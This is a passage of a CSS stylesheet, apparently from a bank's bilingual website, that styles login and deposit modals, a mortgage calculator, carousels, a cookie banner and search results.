    position: relative;
    top: 0;
    left: 14px;
    z-index: 0;
}

    .modalWrapper .logInModal .modal-dialog {
        opacity: 1;
        display: inline-block !important;
        margin: 0 !important;
        min-width: 320px;
        max-width: 350px !important;
    }

        .modalWrapper .logInModal .modal-dialog .modal-content {
            padding: 1.7rem;
        }

            .modalWrapper .logInModal .modal-dialog .modal-content.iframeModelContent {
                padding: 1.7rem;
            }

.modalWrapper .depositModalDialog {
    margin: 0;
    max-width: 350px;
    min-width: 320px;
    order: 2;
}

.modalWrapper .formContactUs .modal-dialog .modal-content .modal-header .modal-title {
    color: #3f4a5e;
}

.modalWrapper .logInModal.depositLogInModal {
    max-width: 330px;
}

.modal-body .formSuccess.lead {
    min-height: 310px;
}

.modal-body .formSuccess.leadError {
    min-height: 310px;
}

.modal-body legend {
    color: #3f4a5e;
}

.buttonWrapper {
    width: 50%;
}

.modal-content .generalMacroLead {
    padding-bottom: 0 !important;
}

@media (max-width: 767.98px) {
    .modalWrapper {
        flex-direction: column;
        margin-top: 100px;
    }

    #generalLeadModal {
        top: -57px;
    }

    .modalWrapper .logInModal {
        opacity: 1;
        display: inline-block !important;
        left: inherit;
        max-width: 330px;
        position: relative;
        left: 0;
    }

        .modalWrapper .logInModal.depositLogInModal {
            opacity: 1;
            display: inline-block !important;
            left: inherit;
            max-width: 351px;
            position: relative;
            left: 0;
            order: 3;
        }

    .modalWrapper .formContactUs {
        position: relative;
        left: 0;
        order: inherit;
    }

    .formContactUs .modal-dialog.modal-dialog-centered {
        align-items: inherit;
        max-height: 450px;
    }

        .formContactUs .modal-dialog.modal-dialog-centered.depositModalDialog {
            order: 1;
        }

    .formSuccess {
        height: 90%;
        margin-top: 1rem;
    }

    .or-text-wrapper {
        margin: auto auto;
        margin-bottom: -16px;
        margin-top: -22px;
        order: inherit;
    }

        .or-text-wrapper.depositOrWrapper {
            order: 2;
            margin-top: -25px;
        }

    .modal-content .generalMacroLead {
        flex-direction: row !important;
        padding-bottom: 0 !important;
    }

    .modalWrapper .depositModalDialog {
        min-width: 350px;
    }
}
/*modal*/
.modal.logInModal .modal-dialog:lang(he-IL), .modal.logInModal .modal-dialog:lang(ar) {
    margin-left: 38px;
    margin-top: 55px;
}

.modal.logInModal .modal-dialog:lang(en-US) {
    margin-right: 38px;
    margin-top: 55px;
}

.modal.logInModal .modal-header.slate {
    background: #fff;
    border: 0;
    padding: 0.5rem 0.2rem 0.2rem 1rem;
}

    .modal.logInModal .modal-header.slate .close {
        color: #3f4a5e;
    }

.modal.logInModal .modal-body {
    padding: 0.2rem;
}

.modal.logInModal iframe {
    border: 0;
}

.modal.logInModal .modal-header .close:before {
    font-size: 1rem;
}

.modal.logInModal .modalBodyLogin {
    height: 370px;
}

    .modal.logInModal .modalBodyLogin iframe {
        width: 100%;
        height: 100%;
    }
/*modal End*/

/*Links hover */
.navbar .contentJumper #contentJumperATag:hover {
    color: #ff780b !important;
    text-decoration: underline !important;
}

#main-nav .dropdown-menu .dropdown-item:hover {
    color: #ff780b !important;
    text-decoration: underline !important;
}

.nav-tabs .nav-link:hover {
    font-weight: bold;
}

.quadIconLinks a span:hover {
    color: #ff780b !important;
    text-decoration: underline !important;
    text-decoration-style: solid;
}
/*.bannerBig-container .button a:hover { background: rgba(204, 204, 204, 0.2); }*/
/*Links hover End*/


@media (max-width: 767.98px) {
    .modal.logInModal .modal-dialog {
        margin: auto;
    }

    .enviormentDisplayer {
        display: none;
    }

    .mortgagesCalculator {
        overflow: scroll;
        width: auto;
    }

    .cpModal#cpChatModal .tab-pane iframe {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border: 0;
    }

    .cpModal#cpChatModal .modal-content:after, .cpModal#cpChatModal .modal-content:before {
        left: 29px;
    }

    .magazinCards .row {
        flex-direction: column-reverse;
    }

    .mortgageCalculator.row.no-gutters {
        display: block;
    }

    .hpProposals .intro {
        padding: 30px 15px 0;
    }

    .contactPannelMobile .inner a i.icon-whatsapp {
        border-color: #fff;
        background-color: #fff;
        color: #fff;
    }

    .icon-whatsapp:before {
        content: "";
        background: url("/images/whatsapp.png") center center/contain no-repeat;
        width: 32px;
        height: 32px;
        display: inline-block;
        transform: translateY(4px);
    }

    .tabChat-text {
        margin: 15px 0 0 17px;
        width: 40px;
    }
}
/*LeadFormSuccessMessage*/
.hideFormMsg {
    display: none !important;
}

.successWrapper {
    z-index: 5;
    height: 320px;
    width: 100%;
    background-color: #ff823d;
    position: relative;
    bottom: 312px;
    border-radius: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    animation: fadein 1s;
    -moz-animation: fadein 1s; /* Firefox */
    -webkit-animation: fadein 1s; /* Safari and Chrome */
    -o-animation: fadein 1s; /* Opera */
}

@keyframes fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-moz-keyframes fadein { /* Firefox */
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-webkit-keyframes fadein { /* Safari and Chrome */
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-o-keyframes fadein { /* Opera */
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

.title-msg {
    width: 90%;
    margin: auto;
    text-align: center;
    font-size: 26px;
    font-family: 'Open Sans Hebrew',Arial,Helvetica,sans-serif;
    font-weight: 700;
    color: white;
}

.subtitle-msg {
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    font-family: 'Open Sans Hebrew',Arial,Helvetica,sans-serif;
    color: white;
}
/*LeadFormErrorMessage*/
.ErrorFormMessageWrapper {
    z-index: 5;
    height: 320px;
    width: 100%;
    background-color: #ff823d;
    position: relative;
    bottom: 312px;
    border-radius: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    animation: fadein 1s;
    -moz-animation: fadein 1s; /* Firefox */
    -webkit-animation: fadein 1s; /* Safari and Chrome */
    -o-animation: fadein 1s; /* Opera */
}

.title-err-msg {
    width: 90%;
    margin: auto;
    text-align: center;
    font-size: 26px;
    font-family: 'Open Sans Hebrew',Arial,Helvetica,sans-serif;
    font-weight: 700;
    color: white;
}

.subtitle-err-msg {
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    font-family: 'Open Sans Hebrew',Arial,Helvetica,sans-serif;
    color: white;
}

/*SiteMap*/
.siteMap h1 {
    color: #323c4b;
    text-align: center;
    margin-bottom: 30px;
    margin-top: 30px;
}

.siteMap ul.sitemaplist {
    column-count: 3;
    column-gap: 50px;
}

.siteMap .sitemapItemlist li {
    list-style-type: disc;
}

.siteMap ul.sitemaplist h3 {
    color: #ff780b;
    margin-top: 10px;
}

.siteMap li {
    color: #ff780b;
    list-style-type: none;
}
/*SiteMap End*/
/*@media (min-width: 768px) {*/ /*Banker*/
.contactPannel .mini .openChat {
    font-size: 14px;
}

.contactPannel .nav-item .nav-link i.icon-whatsapp {
    border-color: #fff;
    background-color: #fff;
    color: #fff;
}

.icon-whatsapp:before {
    content: "";
    background: url("/images/whatsapp.png") center center/contain no-repeat;
    width: 32px;
    height: 32px;
    display: inline-block;
    transform: translateY(4px);
}
/*Banker End*/

/*SplitContent Macro*/
.creditCardsBenefits-Qa .more {
    font-size: 14px !important;
}
/*SplitContent Macro End*/
[id^=introCarousel] .noImg .text {
    position: initial;
    top: 50%;
    transform: none;
    padding: 20% 0;
}

#cpDesktop #cp-tabs a#cp-whatsapp-tab {
    letter-spacing: -1.2px;
}
/*}*/

@media (max-width: 768px) {
    div#cpDesktop {
        z-index: 9999;
    }

    .contactPannel .wrapper {
        max-height: 675px;
        width: 330px;
        visibility: visible;
    }
}

@media (min-width: 992px) {

    /*navbar*/
    .xNav .btn {
        margin: .9em .5em -.2em;
    }

    .navbar .goToLogin {
        line-height: 54px;
    }
    /*navbar End*/

    /*modal*/
    .modal.logInModal .modal-lg {
        max-width: 300px;
    }
    /*modal End*/

    .xNav.rulerLinks {
        top: 56px;
        margin-bottom: -56px;
    }

    .rulerLinks + #main .breadcrumb {
        padding: 60px 1rem 0;
    }

    /*enLogo*/
    html[dir="ltr"] .navbar .navbar-brand {
        height: 56px;
        padding: 6px 0 0;
    }

        html[dir="ltr"] .navbar .navbar-brand img {
            width: auto;
            height: 38px;
        }

    .headBannerBig .bannerBig-container .title {
        font-size: 44px;
    }

    .headBannerBig .bannerBig-container p.displayD, .headBannerBig .bannerBig-container p.displayM {
        font-size: 22px;
    }
}
/*Deposits*/
.card.big-img .card-footer {
    justify-content: flex-end !important;
}


@media (min-width: 991.98px) {
    .depositStyle .displayD p {
        margin-bottom: 1.60rem;
        margin-bottom: 0;
    }

    .depositStyle .title small {
        margin-top: 0.75rem;
    }

    .depositOfferTime h2 {
        font-size: 16px;
    }

    .depositInfo h2 {
        font-size: 16px !important;
    }

    .depositInfo hr {
        margin-top: 49px;
        margin-bottom: -1rem
    }

    .depositInterestRates h2 {
        margin-top: 9px;
        padding: 0px 0px;
        margin-bottom: 13px !important;
        font-size: 16px !important;
    }

    .depositOfferTime h2 {
        margin-bottom: 18px !important;
        padding: 0px 0px;
    }
}

@media (min-width: 991.98px) {
    .mcWrapper {
        min-height: 800px;
    }

        .mcWrapper.monthlyPaymentsCalculate {
            min-height: 1010px;
        }

        .mcWrapper.homePriceCalculate {
            min-height: 870px;
        }

        .mcWrapper .calculatorResults {
            margin-bottom: -108px;
        }

        .mcWrapper.homePriceCalculate .calculatorResults {
            padding-top: 4rem;
        }
}

@media (max-width: 992px) {
    .depositSaleLabel {
        margin: -2rem 0 0;
        z-index: 5;
    }

    .depositInterestRates h2 {
        font-size: 14px !important;
    }

    .depositOfferTime h2 {
        font-size: 14px !important;
    }

    .depositInfo h2 {
        font-size: 14px !important;
    }

    .depositInterestRates a {
        font-size: 12px !important;
        margin-top: 9px;
    }

    .depositOfferTime a {
        font-size: 12px !important;
    }

    .depositInfo #period {
        padding-bottom: 20px;
    }

    .depositInfo .col-lg-5 > div {
        padding: 12px 0 8px 0;
    }

    .depositInfo {
        padding-bottom: 0px;
    }

    .depositItem h2 {
        padding-right: 0px !important;
    }

    .depositInterestRates hr {
        margin-bottom: 0px !important;
    }

    .depositStyle .title small {
        margin-top: 0.5rem;
    }

    .depositInfo hr {
        margin-bottom: 0px !important;
    }
}
/*Deposits End*/
/*Suggestions For You*/
.hpProposals [id^=hpCarousel-D] .carousel-item .item:hover .btn-mizrahi-border-blue {
    background: #323c4b;
    border-color: #323c4b;
    color: #fff;
}

.hpProposals [id^=hpCarousel-D] .carousel-item .item:hover .btn-mizrahi {
    background: #ea6800;
    border-color: #ea6800;
    color: #fff;
}

.hpProposals a.btn {
    border-radius: 6px;
    line-height: 22px;
    height: 36px;
    border: 1px solid #ebecec !important
}

.hpProposals .firstLine {
    line-height: 1.08;
}

.hpProposals .secondLine {
    line-height: 1.17;
}

.hpProposals .bigPicture .firstLine {
    line-height: 1.09 !important;
}

.hpProposals .bigPicture .secondLine {
    font-size: 20px !important;
    line-height: 1.3 !important;
}

.hpProposals a.fz-16.btn.btn-mizrahi-border-white:hover {
    border: 1px solid #ebecec !important;
    background-color: #ebecec !important;
}

.hpProposals .bigPicture .firstLine {
    font-size: 40px !important;
}

.hpProposals .bigPicture .secondLine {
    font-size: 24px !important;
}

.hpProposals .bigPicture .thirdLine {
    font-size: 24px !important;
}

.hpProposals .bigPicture .fourthLine {
    font-size: 24px !important;
}

.hpProposals .bigPicture .hidden {
    font-size: 24px !important;
}

.hpProposals .mediumPicture .firstLine {
    font-size: 36px !important;
}

.hpProposals .mediumPicture .secondLine {
    font-size: 22px !important;
}

.hpProposals .mediumPicture .thirdLine {
    font-size: 22px !important;
}

.hpProposals .mediumPicture .fourthLine {
    font-size: 22px !important;
}

.hpProposals .mediumPicture .hidden {
    font-size: 22px !important;
}

.hpProposals .smallPicture .firstLine {
    font-size: 24px !important;
}

.hpProposals .smallPicture .secondLine {
    font-size: 20px !important;
}

.hpProposals .smallPicture .thirdLine {
    font-size: 20px !important;
}

.hpProposals .smallPicture .fourthLine {
    font-size: 20px !important;
}

.hpProposals .smallPicture .hidden {
    font-size: 20px !important;
}

.hpProposals .mobilePicture .firstLine {
    font-size: 26px !important;
    margin-bottom: .5rem;
    line-height: 29px;
}

.hpProposals .mobilePicture .secondLine {
    font-size: 22px !important;
}

.hpProposals .mobilePicture .thirdLine {
    font-size: 22px !important;
}

.hpProposals .mobilePicture .fourthLine {
    font-size: 10px !important;
    line-height: 12px !important;
    font-weight: 300 !important;
    margin-top: 1rem;
}

.hpProposals .mobilePicture .hidden {
    font-size: 22px !important;
}

.hpProposals .mobilePicture .btn {
    font-size: 14px !important;
    margin: 1rem auto;
}

.hpProposals .item .btn {
    font-size: 16px;
}

.hpProposals .container-fluid {
    position: relative;
}

    .hpProposals .container-fluid .carousel-control-button {
        position: absolute;
    }
/*Suggestions For You End*/
/*SearchBox*/
@media (max-width: 991.98px) {
    .navbar .searchBox.open #topSearchInput {
        margin-bottom: 5px !important;
        line-height: 2 !important;
    }

    .navbar .searchBox.open #topSearchForm {
        height: 78px;
    }

    .navbar .searchBox .closeSearc {
        height: 42px !important;
    }
}
/*SearchBox End*/

/*DepositModalButtonFormSurface*/
.depositFormModalButtonTitle {
    font-size: 18px !important;
    margin-bottom: 20px !important;
    text-align: center;
}
/*DepositModalButtonFormSurface End*/
/*IconLinks*/
@media (min-width: 576px) {
    .quadIconLinks li.hideme:first-child:nth-last-child(1) {
        flex: 100%;
        max-width: 100%;
    }

    .quadIconLinks li.hideme:first-child:nth-last-child(2), .quadIconLinks li.hideme:first-child:nth-last-child(2) ~ li {
        flex: 50%;
        max-width: 50%;
    }

    .quadIconLinks li.hideme:first-child:nth-last-child(3), .quadIconLinks li.hideme:first-child:nth-last-child(3) ~ li {
        flex: 33.3%;
        max-width: 33.3%;
    }

    .quadIconLinks li.hideme:first-child:nth-last-child(4), .quadIconLinks li.hideme:first-child:nth-last-child(4) ~ li {
        flex: 25%;
        max-width: 25%;
    }
}

@media (max-width: 575.98px) {
    .quadIconLinks li:before, .quadIconLinks li:after {
        display: none;
    }

    .quadIconLinks a {
        font-weight: unset;
    }
}
/*IconLinks End*/
.navbar .searchBox .closeSearch {
    height: 55px;
}

@media (max-width: 767.98px) {
    .hpProposals [id^=hpCarouselTabsNav-MContent] figure {
        position: relative;
        padding-top: 100%;
    }

    .hpProposals [id^=hpCarouselTabsNav-MContent] .carousel-item {
        height: auto;
    }

    .hpProposals [id^=hpCarouselTabsNav-MContent] .carousel-control-prev, .hpProposals [id^=hpCarouselTabsNav-MContent] .carousel-control-next {
        top: 10rem;
    }

    .hpProposals .carousel-control-button {
        right: 20px;
        bottom: -55px;
    }

    .hpProposals p.firstLine {
        margin-bottom: 0;
    }

    [id^=introCarousel]:not(.autoHeight), [id^=introCarousel-2]:not(.autoHeight), .introCarousel:not(.autoHeight), .introCarousel-2:not(.autoHeight), .slideItem:not(.autoHeight) {
        max-height: none;
    }
}

.mizrahiCards .card {
    position: relative;
    height: 300px;
}

    .mizrahiCards .card .card-footer {
        position: absolute;
        width: 100%;
        bottom: 0;
    }

        .mizrahiCards .card .card-footer span {
            background: #ff780b;
            color: #fff;
            display: block;
            border-radius: 0 0 5px 5px;
            padding: .5rem;
        }

    .mizrahiCards .card a:hover .card-footer span, .mizrahiCards .card a:focus .card-footer span {
        background: #c94a0c !important;
    }

    .mizrahiCards .card > a:hover .card-footer.darkColor span {
        background: #521d00 !important;
        color: #fff !important;
    }

    .mizrahiCards .card .card-footer.darkColor span {
        background: #c94a0c !important;
        color: #fff !important;
    }


.loanTerms .loanTerms-title {
    margin-bottom: 0;
}

    .loanTerms .loanTerms-title p {
        margin-bottom: 0;
    }

#cpChatModal.cpModal .modal-header .close:before {
    content: "─";
    font-family: 'mizrahicons' !important;
    line-height: 1;
}

/*Mortgate Calculator Template*/
.mc-step1 .form-group input:checked ~ label {
    border-color: #ff780b;
}

.slidersWrapper .custom-rangeWrapper label .output {
    line-height: 1em !important;
    height: 40px;
}

.slidersWrapper .custom-rangeWrapper label + label:after {
    top: 9px;
}

.wideContent {
    margin: auto;
}

.intro.clearBreadCrumbs {
    padding: 1rem;
}

.mcStart .mc-step1 .form-group input:focus ~ label {
    border-color: #ff780b;
    background-color: #4d5868;
    outline: none;
    box-shadow: inset 0 0 0 2px #ff780b;
}

/*checkbox buttons*/
.mcStart .custom-control-input:focus ~ .custom-control-label::before {
    border: 2px solid #ff780b;
    outline: none
}

/*submit btn*/
.mcStart .calcButton:focus, .mcStart .calcButton:hover {
    border-color: #ff780b;
    outline: none;
    box-shadow: inset 0 0 0 2px #ff780b;
}

.depositInterestRates .col {
    flex-grow: 1 !important;
}

.loaderText {
    position: relative;
}

@media(max-width:991.98px) {
    .slidersWrapper .custom-rangeWrapper .custom-range {
        margin-bottom: 20px;
    }
}

/*Loder Style*/
.lds-ring {
    display: inline-block;
    position: relative;
    right: 35%;
    width: 80px;
    height: 80px;
}

    .lds-ring div {
        box-sizing: border-box;
        display: block;
        position: absolute;
        width: 64px;
        height: 64px;
        margin: 8px;
        border: 8px solid #ff780b;
        border-radius: 50%;
        animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
        border-color: #ff780b transparent transparent transparent;
    }

        .lds-ring div:nth-child(1) {
            animation-delay: -0.45s;
        }

        .lds-ring div:nth-child(2) {
            animation-delay: -0.3s;
        }

        .lds-ring div:nth-child(3) {
            animation-delay: -0.15s;
        }

@keyframes lds-ring {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}

/*error404*/
.pageErrorSubtitle {
    font-size: 16px;
}
/*giluyNaot*/
.giluynaot .loborlCoinsSelect {
    max-width: 400px;
}

.giluynaot .liborUSDOgen3, .giluynaot .iborJPYOgen3 {
    text-align: center;
}

.giluynaot .iborCHFOgen2 {
    text-align: center;
    margin-bottom: 30px;
}

/*RTE*/
.mizRteditor a.more:not(.btn-mizrahi) {
    text-decoration: underline !important;
}

.mizRteditor a:hover[data-udi]:not(.btn-mizrahi) {
    color: #ff780b !important;
    text-decoration: underline !important;
}

.mizRteditor a:not(.more):not(.giluyNaotList):not(.btn-mizrahi):not(.faqATag):not(.carousel-control-prev):not(.carousel-control-next) {
    text-decoration: underline !important;
}

.mizRteditor a:hover:not(.more):not(.giluyNaotList):not(.btn-mizrahi):not(.faqATag) {
    color: #ff780b !important;
    text-decoration: underline !important;
}

.mizRteditor img {
    max-width: 100%;
}
/*RTE formats*/
.mizRteditor p.justifyleft {
    text-align: left !important;
    max-width: 700px !important;
    margin: auto !important
}

.mizRteditor p.justifyright {
    text-align: right !important;
    max-width: 700px !important;
    margin: auto !important
}

.mizRteditor p.justifycenter {
    text-align: center !important;
    max-width: 700px !important;
    margin: auto !important
}

@media (max-width: 767.98px) {
    .mizRteditor p.justifyleft {
        padding: 0 15px;
    }

    .mizRteditor p.justifyright {
        padding: 0 15px;
    }

    .mizRteditor p.justifycenter {
        padding: 0 15px;
    }
}

.headBannerBig:before {
    background-color: rgba(16, 26, 28, 0.6)
}

.cookieBanner {
    position: fixed;
    bottom: 0;
    width: 100%;
    height: auto;
    z-index: 9999;
    background-color: #fff;
    opacity: 999;
    padding: 15px;
    color: #000;
    font-size: .9rem;
}

    .cookieBanner a.cookie {
        text-decoration: underline;
        color: #000;
    }

        .cookieBanner a.cookie:hover {
            color: #0056b3;
            text-decoration: underline;
        }

.mortgageCalculator input[type='text']::placeholder {
    color: #ff780b;
}
/*Search UI*/
.headBannerBig #root {
    box-shadow: unset !important;
    z-index: 2 !important;
    position: absolute !important;
    bottom: -220px;
    left: 50%;
    max-width: calc(100% - 30px);
    transform: translate(-50%, 0);
}

.paging-info .paging-infoTitle, .paging-info .paging-infoDetails {
    display: none;
}

    .paging-info .paging-infoTitle h1 {
        font-size: 1.5rem !important;
        font-weight: 700 !important;
        margin: 6px 0px 33px 1.5em;
    }

.sui-result {
    padding: 0 !important;
    border: 0 !important;
    font-size: 1rem !important;
    font-family: 'Open Sans Hebrew',Arial,Helvetica,sans-serif;
    margin-bottom: 1.5em !important;
    direction: inherit !important;
    text-align: inherit !important;
}

.sui-result__value em {
    background-color: #f6fcfe !important;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.1) !important;
}

.sui-result em::after {
    background: unset !important
}

span.sui-result__value {
    font-size: 14px !important;
    color: #323c4b !important;
    font-family: 'Open Sans Hebrew',Arial,Helvetica,sans-serif !important;
}

.sui-layout-sidebar {
    display: none;
}

.sui-result__header {
    justify-content: inherit !important;
    padding: 0 24px !important;
    float: inherit !important
}

.sui-search-box__submit {
    height: calc(2.25rem + 2px);
    padding: 10px;
}

.sui-search-box__wrapper input {
    height: calc(2.25rem + 2px);
    max-width: 100%;
    padding: 7px 11px 7px 28px !important;
    box-shadow: none !important
}

@media (min-width: 768px) {
    .sui-search-box__wrapper input {
        height: calc(3.5rem + 2px);
        max-width: 100%;
        box-shadow: none !important
    }

    .sui-search-box__submit {
        height: calc(3.5rem + 2px);
        padding: 16px;
    }

    .headBannerBig .headBanner-text {
        font-size: 44px;
        font-weight: bold;
    }
}

input#downshift-0-input {
    font-size: 1rem !important;
    font-family: 'Open Sans Hebrew',Arial,Helvetica,sans-serif !important;
}

.sui-layout-header {
    max-width: calc(100% - 30px);
    padding: 0px 0px !important;
}

.sui-result__title {
    margin-bottom: 4px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 15px !important;
    font-family: 'Open Sans Hebrew',Arial,Helvetica,sans-serif !important;
    font-weight: 500;
    line-height: 1.2;
}

.sui-layout-main-header__inner {
    font-size: 16px !important;
    margin-bottom: 18px;
    line-height: 1.8;
}

.sui-result + .sui-result {
    margin-top: 0px !important;
}

.sui-layout-main-body {
    max-width: 730px !important;
    margin-right: -24px;
}

.sui-layout-header__inner {
    border-radius: 5px;
    position: relative;
}

.rc-pagination {
    font-size: 14px !important;
    font-family: inherit !important;
}

.rc-pagination-item {
    min-width: 26px !important;
    margin-right: 0px !important;
}

.rc-pagination {
    padding-inline-start: 0px !important;
}

.sui-paging > li {
    line-height: 17.5px !important;
    padding: 0.7rem 0 1.7rem 0 !important
}

.sui-paging .rc-pagination-item-active a {
    font-weight: 400 !important;
}

.rc-pagination-jump-next, .rc-pagination-jump-prev, .rc-pagination-next, .rc-pagination-prev {
    line-height: 0px !important;
    height: 0px !important;
}

.sui-paging .rc-pagination-item-active:hover a {
    cursor: pointer !important;
}

.rc-pagination-next a:after, .rc-pagination-prev a:after {
    margin-top: -4px !important;
    font-size: xx-large !important;
    font-weight: 100 !important;
}

.rc-pagination-prev {
    margin-right: 0px !important
}

.rc-pagination-disabled {
    cursor: pointer !important;
}

    .rc-pagination-disabled:hover {
        color: unset !important;
    }










.sui-paging .rc-pagination-disabled:hover a {
    color: unset !important;
}

.sui-paging .rc-pagination-item:hover {
    background: none;
    text-decoration: underline;
}

.rc-pagination-prev[aria-disabled="true"], .rc-pagination-next[aria-disabled="true"] {
    display: none;
}

@media (max-width: 576px) {
    .sui-search-box__submit {
        height: calc(2.25rem + 2px);
    }
}

.searchWrapper .container {
    padding-bottom: 0px !important;
}

.sui-layout-body::after {
    height: unset !important;
}

.sui-layout-body__inner {
    padding: 0px 0px !important;
}
/*Mortgage Calculator*/
.mcLegalNotes {
    padding: 0 2rem;
}

.slidersWrapper .custom-rangeWrapper.disabled:after {
    top: 45px !important;
}

.slidersWrapper .custom-rangeWrapper label + label {
    width: 170px;
}
/*MortgageCalculator Range Style*/
input[type='range'] {
    background: linear-gradient(to right, #e1e2e5 0%, #e1e2e5 50%, #e1e2e5 50%, #e1e2e5 100%); /* border: solid 0.5px #e1e2e5;*/
    border-radius: 4px;
    outline: none;
    transition: background 450ms ease-in;
    -webkit-appearance: none;
}

.slidersWrapper .custom-rangeWrapper .custom-range {
    height: 3px !important;
}

    .slidersWrapper .custom-rangeWrapper .custom-range::-webkit-slider-runnable-track {
        background: transparent !important;
    }
/*@media all and (-ms-high-contrast: none),(-ms-high-contrast:active) {
    .slidersWrapper .custom-rangeWrapper .custom-range { height: 15px !important; }
}*/
/*Search Home Page test 1*/
div#root {
    font-family: 'Open Sans Hebrew',Arial,Helvetica,sans-serif !important;
}

.searchBoxHomePage .proposal-list li a {
    color: #ff9900;
}

    .searchBoxHomePage .proposal-list li a:hover {
        background-color: #f2f2f2 !important;
        padding-bottom: 12px;
    }

.searchBoxHomePage .proposal-list li {
    border-bottom: 1px solid #f2f2f2 !important;
    line-height: 2;
}

.searchBoxHomePage li.proposal.selected {
    background-color: #f2f2f2 !important;
}

.searchBoxHomePage li em {
    font-style: normal;
    font-weight: bold;
    background-color: #f6fcfe !important;
}

.searchBoxHomePage .autocomplete-container .proposal-box {
    width: 92% !important;
}
/*Search Home Page test 1 END*/
.megaSearchBox #search-form ul li em {
    font-weight: unset !important;
    font-weight: bold !important;
    color: #ff9900 !important;
}

.App {
    text-align: inherit !important;
}

.sui-result__body {
    line-height: 1.4 !important;
}
/**Search Home Page & MainNavigation Start*/
.ui-menu .ui-menu-item {
    border-bottom: 1px solid #f2f2f2 !important;
    color: #ff9900;
}

    .ui-menu .ui-menu-item il {
        font-size: 1rem;
    }

    .ui-menu .ui-menu-item:hover {
        background: unset !important;
        background-color: #f2f2f2 !important;
        text-decoration: unset;
    }

.ui-menu .ui-menu-item-wrapper {
    border-bottom: 1px solid #f2f2f2;
    font-size: 1rem;
    padding: 12px 18px 12px 28px;
}

.ui-widget-content .ui-state-active {
    font-style: unset !important;
    color: #ff9900;
    background: unset !important;
    background-color: #f2f2f2 !important;
    border: none !important
}

.ui-menu .ui-menu-item em {
    font-style: normal;
    font-weight: bold
}

.ui-menu-item a {
    color: #ff9900;
    background-color: none !important;
    border: none;
}

.ui-menu ui-menu {
    background-color: none !important;
}

.ui-widget {
    font-family: inherit !important;
    background-clip: padding-box;
}

.ui-menu .ui-menu-item {
    line-height: 1.5;
}

.navbar .searchBox .form-control {
    box-sizing: content-box !important;
}

.sui-search-box__submit {
    margin: 0px !important;
    box-shadow: none !important;
    border-radius: 0 5px 5px 0 !important;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23323c4b' d='M325.52 359.56a190.52 190.52 0 01-117.65 40.33c-105.92 0-191.78-85.86-191.78-191.78S101.96 16.33 207.87 16.33c105.92 0 191.78 85.87 191.78 191.78 0 44.53-15.18 85.52-40.65 118.07l.32-.42 128.25 127.77-34.04 34.04-127.77-128zm-117.46-7.67c79.43 0 143.83-64.4 143.83-143.83S287.49 64.22 208.06 64.22c-79.44 0-143.84 64.4-143.84 143.84s64.4 143.83 143.84 143.83z'/%3E%3C/svg%3E") center/25px no-repeat !important;
    color: #000;
    padding: 0 25px;
    transition: all .3s ease-in;
}

    .sui-search-box__submit:hover {
        margin: 0px !important;
        box-shadow: none !important;
        border-radius: 0 5px 5px 0 !important;
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23323c4b' d='M325.52 359.56a190.52 190.52 0 01-117.65 40.33c-105.92 0-191.78-85.86-191.78-191.78S101.96 16.33 207.87 16.33c105.92 0 191.78 85.87 191.78 191.78 0 44.53-15.18 85.52-40.65 118.07l.32-.42 128.25 127.77-34.04 34.04-127.77-128zm-117.46-7.67c79.43 0 143.83-64.4 143.83-143.83S287.49 64.22 208.06 64.22c-79.44 0-143.84 64.4-143.84 143.84s64.4 143.83 143.84 143.83z'/%3E%3C/svg%3E") center/30px no-repeat !important;
        color: #000;
        padding: 0 25px;
    }

.sui-search-box {
    flex-direction: row-reverse;
}

.sui-layout-header {
    width: 655px;
    max-width: calc(100% - 30px);
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    border-radius: 5px;
    box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.15);
    transform: none;
    left: auto;
    right: auto;
    margin: auto
}

input#downshift-0-input {
    border: none !important;
}

.sui-search-box__text-input:focus {
    box-shadow: none !important;
}
/*.ui-widget-content removeBlue*/
.ui-widget-content li:hover {
    background-color: #f2f2f2 !important;
}

#topSearchForm .ui-menu {
    top: 116.25px !important;
}

.ui-menu {
    border: 1px solid rgba(0,0,0,0.12) !important;
    border-radius: 5px !important;
}
/*Search Home Page & MainNavigation END*/
/*Home Page Mobile Titles*/
.homePageTitles .headBanner-text .displayM {
    font-size: 22px;
}

.calculatorResults .col:nth-child(2):after {
    content: "";
    position: absolute;
    left: 0;
    top: 29px;
    height: 53px;
    background-color: #e1e2e5;
    width: 1px;
}

.mcStart .btn-outline {
    width: 130px !important;
}

#blResultItemAccordion button:focus {
    outline: 1px dotted !important;
    outline-offset: -2px;
}

#blResultItemAccordion h2 {
    margin-bottom: 0px !important;
}

#blResultItemAccordion .card {
    margin-bottom: 0px !important;
}

#blResultItem .back:focus {
    outline: 1px dotted !important;
}

.blResultItem .back {
    height: 35px !important;
    width: 35px !important
}

.st-ui-injected-search-summary .st-query-present {
    display: none !important;
}
/*search ui ltr*/
html[dir="ltr"] .paging-info .paging-infoTitle h1 {
    font-size: 1.5rem !important;
    font-weight: 700 !important;
    margin: 7px 0 1.5em;
}

html[dir="ltr"] a.sui-result__title.sui-result__title-link {
    text-align: inheristart !important;
}

html[dir="ltr"] .sui-result__header {
    justify-content: inherit !important;
    padding: 0 0px !important;
    float: inherit !important;
}

html[dir="ltr"] .paging-infoDetails, .sui-result__details {
    text-align: inherit !important;
}

html[dir="ltr"] .sui-result__details {
    list-style: none;
    padding: 4px 0px !important;
}

